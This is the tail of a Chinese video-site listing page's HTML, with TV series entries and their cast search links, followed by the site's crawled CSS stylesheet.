href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%E8%92%82%E5%AE%89%C2%B7%E5%A5%88%E6%81%A9------------.html" target="_blank">克里斯蒂安·奈恩</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%B0%94%E8%8F%B2%C2%B7%E8%89%BE%E4%BC%A6------------.html" target="_blank">阿尔菲·艾伦</a>&nbsp;<a href="/vodsearch/-%E7%90%B3%E5%A8%9C%C2%B7%E6%B5%B7%E8%92%82------------.html" target="_blank">琳娜·海蒂</a>&nbsp;<a href="/vodsearch/-%E5%B0%BC%E5%8F%A4%E6%8B%89%C2%B7%E7%A7%91%E6%96%AF%E7%89%B9-%E7%93%A6%E5%B0%94%E9%81%93------------.html" target="_blank">尼古拉·科斯特-瓦尔道</a>&nbsp;<a href="/vodsearch/-%E5%88%A9%E4%BA%9A%E5%A7%86%C2%B7%E5%9D%8E%E5%AE%81%E5%AE%89------------.html" target="_blank">利亚姆·坎宁安</a>&nbsp;<a href="/vodsearch/-%E5%A8%9C%E5%A1%94%E8%8E%89%C2%B7%E5%A4%9A%E9%BB%98%E5%B0%94------------.html" target="_blank">娜塔莉·多默尔</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E4%B8%B9%C2%B7%E5%90%89%E4%BC%A6------------.html" target="_blank">艾丹·吉伦</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%85%8B%E6%96%AF%C2%B7%E5%86%AF%C2%B7%E5%8F%99%E5%A4%9A%E5%A4%AB------------.html" target="_blank">马克斯·冯·叙多夫</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E6%81%A9%C2%B7%E9%BA%A6%E6%9F%AF%E8%82%96%E6%81%A9------------.html" target="_blank">伊恩·麦柯肖恩</a>&nbsp;<a href="/vodsearch/-%E7%9A%AE%E9%B2%81%C2%B7%E5%9F%83%E6%96%AF%E8%B4%9D%E5%85%8B------------.html" target="_blank">皮鲁·埃斯贝克</a>&nbsp;<a href="/vodsearch/-%E5%BC%97%E9%9B%B7%E8%BF%AA%C2%B7%E5%8F%B2%E5%8D%93%E7%8E%9B------------.html" target="_blank">弗雷迪·史卓玛</a>&nbsp;<a href="/vodsearch/-%E9%9B%85%E5%90%84%E5%B8%83%C2%B7%E5%AE%89%E5%BE%B7%E6%A3%AE------------.html" target="_blank">雅各布·安德森</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E4%B8%87%C2%B7%E7%91%9E%E6%81%A9------------.html" target="_blank">伊万·瑞恩</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E6%9D%B0%C2%B7%E9%98%BF%E4%BB%80%E9%A1%BF-%E6%A0%BC%E9%87%8C%E8%8F%B2%E6%96%AF------------.html" target="_blank">罗杰·阿什顿-格里菲斯</a>&nbsp;<a href="/vodsearch/-%E7%91%9E%E8%B4%9D%E5%8D%A1%C2%B7%E6%9C%AC%E6%A3%AE------------.html" target="_blank">瑞贝卡·本森</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E5%8D%AB%C2%B7%E5%B8%83%E6%8B%89%E5%BE%B7%E5%88%A9------------.html" target="_blank">大卫·布拉德利</a>&nbsp;<a href="/vodsearch/-%E7%BA%A6%E7%BF%B0%C2%B7%E5%B8%83%E8%8E%B1%E5%BE%B7%E5%88%A9------------.html" target="_blank">约翰·布莱德利</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E7%89%B9%C2%B7%E5%B8%95%E9%87%91%E6%A3%AE------------.html" target="_blank">阿特·帕金森</a>&nbsp;<a href="/vodsearch/-%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7%E9%BA%A6%E5%85%8B%E5%9F%83%E5%B0%94%E5%93%88%E9%A1%BF------------.html" target="_blank">迈克尔·麦克埃尔哈顿</a>&nbsp;<a href="/vodsearch/-%E7%B1%B3%E5%B8%8C%E5%B0%94%C2%B7%E8%B5%AB%E4%BC%8A%E6%96%AF%E6%9B%BC------------.html" target="_blank">米希尔·赫伊斯曼</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E8%8E%8E%C2%B7%E5%8D%A1%E6%96%AF%E7%89%B9-%E4%BC%91%E4%BC%8A%E6%96%AF------------.html" target="_blank">凯莎·卡斯特-休伊斯</a>&nbsp;<a href="/vodsearch/-%E4%B8%B9%E5%B0%BC%E5%B0%94%C2%B7%E6%B3%A2%E7%89%B9%E6%9B%BC------------.html" target="_blank">丹尼尔·波特曼</a>&nbsp;<a href="/vodsearch/-%E8%BF%AA%E6%81%A9-%E6%9F%A5%E5%B0%94%E6%96%AF%C2%B7%E6%9F%A5%E6%99%AE%E6%9B%BC------------.html" target="_blank">迪恩-查尔斯·查普曼</a>&nbsp;<a href="/vodsearch/-%E6%A0%BC%E6%B8%A9%E5%A4%9A%E5%85%B0%C2%B7%E5%85%8B%E9%87%8C%E6%96%AF%E8%92%82------------.html" target="_blank">格温多兰·克里斯蒂</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/86082.html" title="斯巴达克斯第一季" data-original="https://img.ffzy888.com/upload/vod/20230204-1/07442aa2d03ea24bd65dc0814efb1060.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电视剧</b><b>美国</b><b>2010</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/86082.html" title="斯巴达克斯第一季">斯巴达克斯第一季</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E8%BF%9E%E5%A7%86%C2%B7%E9%BA%A6%E8%82%AF%E6%B3%B0%E5%B0%94------------.html" target="_blank">连姆·麦肯泰尔</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%8A%AA%C2%B7%E8%B4%9D%E5%86%85%E7%89%B9------------.html" target="_blank">马努·贝内特</a>&nbsp;<a href="/vodsearch/-%E4%B8%B9%E5%B0%BC%E5%B0%94%C2%B7%E5%BC%97%E9%9B%B7%E9%87%8C%E6%A0%BC%E5%B0%94------------.html" target="_blank">丹尼尔·弗雷里格尔</a>&nbsp;<a href="/vodsearch/-%E5%B8%95%E7%BA%B3%C2%B7%E8%B4%BA%E7%8E%9B%C2%B7%E6%B3%B0%E5%8B%92------------.html" target="_blank">帕纳·贺玛·泰勒</a>&nbsp;<a href="/vodsearch/-%E8%BE%9B%E5%B8%8C%E4%BA%9A%C2%B7%E9%98%BF%E6%88%B4-%E7%BD%97%E5%AE%BE%E6%A3%AE------------.html" target="_blank">辛希亚·阿戴-罗宾森</a>&nbsp;<a href="/vodsearch/-%E8%BE%BE%E6%96%AF%E6%B1%80%C2%B7%E5%85%8B%E8%8E%B1%E5%B0%94------------.html" target="_blank">达斯汀·克莱尔</a>&nbsp;<a href="/vodsearch/-%E5%B8%8C%E6%80%9D%C2%B7%E7%90%BC%E6%96%AF------------.html" target="_blank">希思·琼斯</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E4%BC%A6%C2%B7%E9%9C%8D%E5%B0%94%E6%9B%BC------------.html" target="_blank">艾伦·霍尔曼</a>&nbsp;<a href="/vodsearch/-%E5%B7%B4%E9%87%8C%C2%B7%E6%9D%9C%E8%8F%B2%E5%B0%94%E5%BE%B7------------.html" target="_blank">巴里·杜菲尔德</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E5%B0%94%E6%96%87%E6%B3%B0%E5%8B%92------------.html" target="_blank">凯尔文泰勒</a>&nbsp;<a href="/vodsearch/-%E8%A5%BF%E8%92%99%C2%B7%E6%A2%85%E9%9B%B7%E5%B0%94%E6%96%AF------------.html" target="_blank">西蒙·梅雷尔斯</a>&nbsp;<a href="/vodsearch/-%E7%8F%8D%E5%A8%9C%C2%B7%E6%9E%97%E5%BE%B7------------.html" target="_blank">珍娜·林德</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%E5%9D%A6%C2%B7%E5%AE%89%E8%BF%AA%E5%A4%9A%E7%B1%B3------------.html" target="_blank">克里斯坦·安迪多米</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%A8%9C%C2%B7%E5%93%88%E5%BD%BB%E6%A3%AE------------.html" target="_blank">安娜·哈彻森</a>&nbsp;<a href="/vodsearch/-%E8%BF%AA%E7%89%B9%E5%A5%87%C2%B7%E6%88%B4%E7%BB%B4------------.html" target="_blank">迪特奇·戴维</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E5%BE%B7%C2%B7%E6%8B%89%E6%A1%91%E6%96%AF------------.html" target="_blank">托德·拉桑斯</a>&nbsp;<a href="/vodsearch/-%E6%A0%BC%E6%B8%A9%E5%A4%9A%E5%85%B0%C2%B7%E6%B3%B0%E5%8B%92------------.html" target="_blank">格温多兰·泰勒</a>&nbsp;<a href="/vodsearch/-%E5%B8%83%E8%8E%B1%E8%BE%9B%E9%BB%98%E5%85%8B%E6%88%88%E8%B1%AA------------.html" target="_blank">布莱辛默克戈豪</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E4%BC%8A%E6%96%AF%E8%AF%BA------------.html" target="_blank">罗伊斯诺</a>&nbsp;<a href="/vodsearch/-%E7%A7%91%E6%9E%97%C2%B7%E8%8E%AB%E4%BC%8A------------.html" target="_blank">科林·莫伊</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E4%B8%9C%E5%B0%BC%E9%9B%B7%E6%B4%BE%E5%85%8B------------.html" target="_blank">安东尼雷派克</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E6%A3%AE%E5%85%B0%E4%BC%AF%E7%89%B9------------.html" target="_blank">杰森兰伯特</a>&nbsp;<a href="/vodsearch/-%E6%96%87%E6%96%AF%C2%B7%E7%A7%91%E6%B4%9B%E6%96%AF%E8%8E%AB------------.html" target="_blank">文斯·科洛斯莫</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E9%9A%86%C2%B7%E8%B4%BE%E5%BA%93%E6%9C%AC%E7%A7%91------------.html" target="_blank">阿隆·贾库本科</a>&nbsp;<a href="/vodsearch/-%E9%B2%81%E5%A8%9C%E7%91%9E%E5%B0%A4%E7%B1%B3%E5%A8%9C------------.html" target="_blank">鲁娜瑞尤米娜</a>&nbsp;<a href="/vodsearch/-%E6%9F%A5%E7%90%86%C2%B7%E5%B8%83%E9%87%8C%E5%85%8B%E5%88%A9------------.html" target="_blank">查理·布里克利</a>&nbsp;<a href="/vodsearch/-%E6%B1%80%E5%8F%AF%E5%AE%89%E8%8B%A5%E5%B8%83%E6%A3%AE------------.html" target="_blank">汀可安若布森</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E7%91%9F%E7%90%B3%E8%82%AF%E7%BA%B3%E5%BE%B7------------.html" target="_blank">凯瑟琳肯纳德</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E5%B0%94%E6%A3%AE%C2%B7%E4%BA%A8%E5%BE%B7%E6%A3%AE------------.html" target="_blank">凯尔森·亨德森</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E5%B0%94%E8%B5%AB%E4%BC%AF%E7%89%B9------------.html" target="_blank">乔尔赫伯特</a>&nbsp;<a href="/vodsearch/-%E5%93%88%E5%88%A9%E6%96%AF%E5%9D%A6%E6%81%A9%E5%B8%83%E7%91%9E%E6%9D%B0------------.html" target="_blank">哈利斯坦恩布瑞杰</a>&nbsp;<a href="/vodsearch/-%E7%88%B1%E8%8E%8E%E6%B3%B0%E6%B3%BD%E5%B0%94------------.html" target="_blank">爱莎泰泽尔</a>&nbsp;<a href="/vodsearch/-%E7%A7%91%E6%81%A9%C2%B7%E9%9C%8D%E6%B4%9B%E7%BB%B4------------.html" target="_blank">科恩·霍洛维</a>&nbsp;<a href="/vodsearch/-%E7%BA%A6%E7%BF%B0%E6%B2%83%E8%B5%96%E7%89%B9------------.html" target="_blank">约翰沃赖特</a>&nbsp;<a href="/vodsearch/-%E8%B4%BE%E9%87%8C%E5%BE%B7------------.html" target="_blank">贾里德</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/87719.html" title="越狱第二季" data-original="https://img.ffzy888.com/upload/vod/20230223-1/bc7db092540548453df0e992284ffad4.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电视剧</b><b>美国</b><b>2006</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/87719.html" title="越狱第二季">越狱第二季</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E6%B8%A9%E7%89%B9%E6%B2%83%E6%96%AF%C2%B7%E7%B1%B3%E5%8B%92------------.html" target="_blank">温特沃斯·米勒</a>&nbsp;<a href="/vodsearch/-%E5%A4%9A%E7%B1%B3%E5%B0%BC%E5%85%8B%C2%B7%E7%8F%80%E5%A1%9E%E5%B0%94------------.html" target="_blank">多米尼克·珀塞尔</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E5%AE%BE%C2%B7%E6%B1%A4%E5%B0%BC------------.html" target="_blank">罗宾·汤尼</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E8%8E%AB%E9%87%8C%C2%B7%E8%AF%BA%E6%8B%89%E6%96%AF%E7%A7%91------------.html" target="_blank">阿莫里·诺拉斯科</a>&nbsp;<a href="/vodsearch/-%E5%BD%BC%E5%BE%97%C2%B7%E6%96%AF%E7%89%B9%E6%9B%BC------------.html" target="_blank">彼得·斯特曼</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E4%BC%AF%E7%89%B9%C2%B7%E5%85%8B%E8%80%90%E6%99%AE------------.html" target="_blank">罗伯特·克耐普</a>&nbsp;<a href="/vodsearch/-%E9%9F%A6%E5%BE%B7%C2%B7%E5%A8%81%E5%BB%89%E5%A7%86%E6%96%AF------------.html" target="_blank">韦德·威廉姆斯</a>&nbsp;<a href="/vodsearch/-%E8%8E%8E%E6%8B%89%C2%B7%E9%9F%A6%E6%81%A9%C2%B7%E5%8D%A1%E4%B8%BD%E4%B8%9D------------.html" target="_blank">莎拉·韦恩·卡丽丝</a>&nbsp;<a href="/vodsearch/-%E6%B4%9B%E5%85%8B%E8%92%99%C2%B7%E9%82%93%E5%B7%B4------------.html" target="_blank">洛克蒙·邓巴</a>&nbsp;<a href="/vodsearch/-%E5%A8%81%E5%BB%89%C2%B7%E8%8F%B2%E5%85%8B%E7%BA%B3------------.html" target="_blank">威廉·菲克纳</a>&nbsp;<a href="/vodsearch/-%E9%9B%B7%E5%90%89%C2%B7%E6%9D%8E------------.html" target="_blank">雷吉·李</a>&nbsp;<a href="/vodsearch/-%E5%8A%B3%E6%8B%89%C2%B7%E9%9F%A6%E5%BE%B7------------.html" target="_blank">劳拉·韦德</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E5%88%A9%E6%96%AF%E5%8B%92%C2%B7%E6%96%AF%E5%9B%BE%E5%BE%B7%E5%B0%94------------.html" target="_blank">卡利斯勒·斯图德尔</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/60609.html" title="以法之名" data-original="https://viptulz.com/upload/vod/20250624-1/577760db934f1100b7774258b73cfa8f.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电视剧</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>全36集</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/60609.html" title="以法之名">以法之名</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E5%BC%A0%E8%AF%91------------.html" target="_blank">张译</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%85%89%E6%B4%81------------.html" target="_blank">李光洁</a>&nbsp;<a href="/vodsearch/-%E8%92%8B%E6%AC%A3------------.html" target="_blank">蒋欣</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E4%BD%B3------------.html" target="_blank">刘佳</a>&nbsp;<a href="/vodsearch/-%E5%86%AF%E5%98%89%E6%80%A1------------.html" target="_blank">冯嘉怡</a>&nbsp;<a href="/vodsearch/-%E4%B8%81%E5%8B%87%E5%B2%B1------------.html" target="_blank">丁勇岱</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E7%83%81------------.html" target="_blank">杨烁</a>&nbsp;<a href="/vodsearch/-%E6%96%BD%E4%BA%AC%E6%98%8E------------.html" target="_blank">施京明</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%8A%B2%E6%9D%BE------------.html" target="_blank">王劲松</a>&nbsp;<a href="/vodsearch/-%E6%98%AF%E5%AE%89------------.html" target="_blank">是安</a>&nbsp;<a href="/vodsearch/-%E4%BB%BB%E9%87%8D------------.html" target="_blank">任重</a>&nbsp;<a href="/vodsearch/-%E9%83%9D%E5%B9%B3------------.html" target="_blank">郝平</a>&nbsp;<a href="/vodsearch/-%E7%99%BD%E5%86%B0------------.html" target="_blank">白冰</a>&nbsp;<a href="/vodsearch/-%E8%91%A3%E6%99%B4------------.html" target="_blank">董晴</a>&nbsp;<a href="/vodsearch/-%E5%BE%90%E6%A2%B5%E6%BA%AA------------.html" target="_blank">徐梵溪</a>&nbsp;<a href="/vodsearch/-%E6%AF%9B%E4%BF%8A%E6%9D%B0------------.html" target="_blank">毛俊杰</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E7%86%B9------------.html" target="_blank">宋熹</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E7%85%8A------------.html" target="_blank">赵煊</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E6%B3%BD%E7%81%8F------------.html" target="_blank">金泽灏</a>&nbsp;<a href="/vodsearch/-%E7%AB%A0%E7%85%9C%E5%A5%87------------.html" target="_blank">章煜奇</a>&nbsp;<a href="/vodsearch/-%E7%94%B0%E6%98%8A------------.html" target="_blank">田昊</a>&nbsp;<a href="/vodsearch/-%E5%A7%AC%E4%BB%96------------.html" target="_blank">姬他</a>&nbsp;<a href="/vodsearch/-%E9%A2%9C%E4%B8%96%E9%AD%81------------.html" target="_blank">颜世魁</a>&nbsp;<a href="/vodsearch/-%E6%9E%97%E9%B9%8F------------.html" target="_blank">林鹏</a>&nbsp;<a href="/vodsearch/-%E6%BD%98%E4%B9%8B%E7%90%B3------------.html" target="_blank">潘之琳</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E5%85%B6%E6%B1%9F------------.html" target="_blank">吴其江</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E6%A2%93%E5%86%B2------------.html" target="_blank">赵梓冲</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E8%89%BA%E8%8D%BB------------.html" target="_blank">王艺荻</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E4%B8%9C------------.html" target="_blank">艾东</a>&nbsp;<a href="/vodsearch/-%E7%BA%AA%E5%B8%85------------.html" target="_blank">纪帅</a>&nbsp;<a href="/vodsearch/-%E5%AD%99%E5%BC%BA------------.html" target="_blank">孙强</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E6%A5%9A%E7%82%8E------------.html" target="_blank">宋楚炎</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E5%85%83%E6%B5%A9------------.html" target="_blank">朱元浩</a>&nbsp;<a href="/vodsearch/-%E5%91%A8%E5%8A%A2%E5%8A%BC------------.html" target="_blank">周劢劼</a>&nbsp;<a href="/vodsearch/-%E8%A9%B9%E6%98%8E%E5%90%9B------------.html" target="_blank">詹明君</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E4%B9%89%E5%A8%81------------.html" target="_blank">黄义威</a>&nbsp;<a href="/vodsearch/-%E6%96%B9%E6%99%93%E8%8E%89------------.html" target="_blank">方晓莉</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%86%A0%E6%88%90------------.html" target="_blank">刘冠成</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E5%88%9B------------.html" target="_blank">陈创</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%80%9D%E6%BD%BC------------.html" target="_blank">张思潼</a>&nbsp;</p></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="61341" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[电视剧]相思令" data-pic="https://viptulz.com/upload/vod/20250228-1/c62661505f84ef9787acf48af678e7ce.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-muted text-center">©<a href="/">优品网</a></p></div></div></div><script type="text/javascript" language="javascript" src="https://yiyige.cc/mpjs/etop.js"></script><script type="text/javascript" language="javascript" src="https://yiyige.cc/mpjs/efoot.js"></script><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script><div class="hide"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"660f022c3dec4d0db791926108819b5c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.yypp.cc/template/while/statics/css/stui_default.css
body_size: 5254
content:
@charset "utf-8";body,html{width:100%;height:100%}
body{margin:0;font-family:"Microsoft YaHei","微软雅黑",STHeiti,"WenQuanYi Micro Hei",SimSun,sans-serif;font-size:14px;line-height:140%;color:#444;background-color:#f0f0f0}
body:after{content:"";position:fixed;z-index:-1;top:0;left:0;bottom:0;right:0;background-color:#29262d;background:-webkit-linear-gradient(top,#fff,#f0f0f0);background:-o-linear-gradient(top,#fff,#f0f0f0);background:-moz-linear-gradient(top,#fff,#f0f0f0);background:linear-gradient(top,#fff,#f0f0f0)}
fieldset,form,h1,h2,h3,h4,h5,h6,img,li,ol,p,table,td,tr,ul{margin:0;padding:0;font-weight:400}
input,select{font-size:12px;vertical-align:middle;border:none}
li,ul{list-style-type:none}
img{border:0 none}
p{margin:0 0 10px}
::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
::-webkit-scrollbar-thumb{background-color: #434145;}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.container{position:relative;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.row{position:relative;margin-right:-15px;margin-left:-15px}
.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" ";clear:both}
.nopc{display:none!important}
/* more*/
h1{font-size:22px;line-height:28px}
h2{font-size:20px;line-height:26px}
h3{font-size:18px;line-height:24px}
h4{font-size:16px;line-height:22px}
h5{font-size:14px;line-height:20px}
h6{font-size:12px;line-height:18px}
h1,h2,h3,h4,h5,h6{font-weight:700;margin-top:10px;margin-bottom:10px}
a,button{text-decoration:none;color:#444;outline:0;-webkit-tap-highlight-color:transparent}
button:hover{cursor:pointer}
a:active,a:focus,a:hover{text-decoration:none;color:#59d2fa}
.icon{font-size:16px;vertical-align:-1px}
.font-16{font-size:16px}
.font-14{font-size:14px}
.font-12{font-size:12px}
.text-red{color:red}
.text-center{text-align:center}
.text-left{text-align:left}
.text-right{text-align:right}
.pull-right{float:right!important;color:#999}
.pull-right1{float:right!important;color:#999;padding-top:5px;padding-right:10px}
.pull-right2{float:right!important;color:#999;padding-top:5px}
.hide{display:none!important}
.text-overflow{width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.pic-text{display:block;border-radius:0 0 7px 7px;width:100%;position:absolute;bottom:0;left:0;padding:5px 10px;font-size:12px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;background-repeat:no-repeat;background-image:linear-gradient(transparent,rgba(0,0,0,.5));color:#fff}
.pic-text1{overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;position:absolute;right:0;bottom:0;left:0;height:44px;padding:12px;top:8px;background:0 0;display:block;padding:0}
.pic-text1 b{background:rgba(0,0,0,.51);color:#c2c6d0;border-radius:10px 0 0 10px;max-width:75%;padding:0 5px;line-height:20px;font-size:12px;display:inline-block!important;float:right;margin:0}
.pic-tag{position:absolute;top:0;right:0;z-index:99;padding:2px 8px;font-size:12px;border-radius:0 0 0 8px;background-color:#f90;color:#fff}
.stui-pannel{margin-bottom:20px}
.stui-foot{margin-top:30px;margin-bottom:30px}
/* form*/
input,textarea{outline:medium none;outline:0;-webkit-tap-highlight-color:transparent}
input.btn,input.form-control{outline:0;-webkit-appearance:none}
input[type=checkbox]{vertical-align:-2px}
.form-control{display:block;width:100%;height:35px;padding:0 10px;font-size:12px;line-height:20px;border-radius:4px;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
textarea.form-control{height:auto}
.hide,.visible-lg,.visible-md,.visible-mi,.visible-sm,.visible-xs{display:none}
/* header*/
.stui-header {margin:30px 0 20px;}
.stui-header__logo,.stui-header__menu {float:left;margin-left:10px;}
.stui-header__logo .logo {width:150px;height:50px;line-height:50px;font-size:24px;font-weight:bold;position:relative;padding-left:40px;display:block;}
.stui-header__logo .logo::before {content:"Y";position:absolute;top:50%;left:0;transform:perspective(500px) translateY(-50%) rotateX(10deg) rotateY(10deg);width:30px;height:30px;border-radius:50%;background:linear-gradient(45deg,#FF5733,#FFC300);color:#efefef;font-size:18px;text-align:center;line-height:30px;box-shadow:0 0 10px rgba(0,0,0,0.2),3px 3px 5px rgba(0,0,0,0.3),-3px -3px 5px rgba(255,255,255,0.2);transition:all 0.3s ease;}
.stui-header__logo .logo:hover::before {transform:perspective(500px) translateY(-50%) rotateX(20deg) rotateY(20deg);}
.stui-header__menu{position:relative;margin-top:15px;margin-left:30px}
.stui-header__menu li{float:left;margin-right:30px}
.stui-header__menu li a{position:relative;font-size:18px;color:#555}
.stui-header__menu li a:hover,.stui-header__menu li.active a{color:#59d2fa}
.stui-header__menu li.active a:before{content:" ";position:absolute;left:30%;bottom:-10px;width:40%;height:3px;background-color:#59d2fa;border-radius:2px}
.stui_header__user{float:right;margin-top:15px;margin-right:10px}
.stui_header__user>li{position:relative;float:left;padding-bottom:10px;margin-left:30px}
.stui_header__user>li>a{color:#555}
.stui_header__user>li>a:hover{color:#59d2fa}
.stui_header__user>li>a .iconfont{font-size:22px}
.stui_header__user>li>span{font-size:24px;color:#555}
/* dropdown*/
.dropdown{display:none;position:absolute;z-index:999;top:100%;padding:15px;border-radius:2px;background-color:#f0f0f0;box-shadow:0 2px 5px rgba(0,0,0,.2)}
.dropdown:after{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:-5px;right:15px;background-color:#f0f0f0}
.dropdown.search{right:-10px}
.dropdown.search .item{position:relative;width:200px}
.dropdown.search .item .form-control{background-color:#fff}
.dropdown.search .item .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center;background:0 0;border:0;cursor:pointer}
.dropdown.search .item .submit .icon{font-size:14px;color:#999}
.dropdown.search li{padding:10px 5px;border-top:1px solid #dfdfdf}
.dropdown.search li:first-child{border-top:0}
.dropdown.search li a{display:block}
.dropdown.search li a:hover{color:#59d2fa}
.dropdown.search li a span{color:#999}
.dropdown.type{right:-10px;width:240px;padding:15px 7px 7px 15px}
.dropdown.type li{float:left;width:33.333333%;padding-right:8px;padding-bottom:8px}
.dropdown.type li a{display:block;padding:5px 0;border-radius:2px;background-color:#fff;font-size:12px;text-align:center}
.dropdown.type li a:hover,.dropdown.type li.active a{background-color:#59d2fa;color:#fff}
.dropdown.history{right:-10px;width:240px}
.dropdown.history .head h5{margin:0;padding-bottom:10px}
.dropdown.history .head a{color:#59d2fa}
.dropdown.history li a{display:block;padding:8px 0;border-top:1px solid #eee;color:#333}
.dropdown.history li a:hover{color:#59d2fa}
.dropdown.history li a span{color:#999}
/* screen*/
.stui-screen{padding:10px}
.stui-screen .head{padding:15px;border-radius:2px;background-color:#f7f7f7}
.stui-screen .head .all,.stui-screen .head .text{color:#444}
.stui-screen .head a{color:#444}
.stui-screen .item{display:block}
.stui-screen .item ul{padding:15px;border-bottom:1px solid #f0f0f0}
.stui-screen .item ul li{float:left}
.stui-screen .item ul li a{display:inline-block;padding-left:20px}
.stui-screen .item ul li a,.stui-screen .item ul li span{color:#444}
.stui-screen .item ul li a:hover,.stui-screen .item ul li.active a{color:#59d2fa}
/* list*/
.stui-vodlist__head{margin-top:30px;padding:0 10px}
.stui-vodlist__head h2,.stui-vodlist__head h2 a{color:#000;font-weight:700}
.stui-vodlist__head p{padding-left:20px}
.stui-vodlist__head p a{display:inline-block;margin-right:20px}
.stui-vodlist li{float:left;padding:10px;width:16.6666667%}
.stui-vodlist li.index{width:33.333333%}
.stui-vodlist li.like{width:50%;padding:5px}
.stui-vodlist li.topic{width:25%}
.stui-vodlist__thumb{display:block;position:relative;padding-top:150%;border-radius:5px;background:url(../img/load.gif) no-repeat;background-position:50% 50%;background-size:cover}
.stui-vodlist__thumb.active{padding-top:60%;background:url(../img/load.gif) no-repeat;background-position:50% 50%;background-size:cover}
.stui-vodlist__thumb .play{display:none;position:absolute;top:0;z-index:1;border-radius:7px;width:100%;height:100%;background:rgba(0,0,0,.1) url(../img/play.png) center no-repeat}
